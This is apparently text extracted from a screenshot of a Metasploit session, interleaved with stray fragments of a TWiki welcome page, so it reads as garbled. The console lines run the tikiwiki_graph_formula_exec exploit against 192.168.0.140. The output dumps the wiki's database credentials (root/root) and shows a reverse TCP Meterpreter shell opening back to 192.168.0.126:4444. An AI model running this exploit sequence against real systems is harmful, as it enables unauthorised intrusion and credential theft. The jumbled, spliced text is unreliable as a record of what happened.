 Exploit target:
Welcome to TWiki
Id Name
-- ----
readme.txt
0 Automatic
license.txt
TWikiDocumentation.html
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RHOSTS 192.168.0.140
RHOSTS => 192.168.0.140
with this web based collaboration platform
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.0.126:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (39282 bytes) to 192.168.0.140
[*] Meterpreter session 2 opened (192.168.0.126:4444 -> 192.168.0.140:43718) at 2020-12-27 06:52:54 -0500
meterpreter >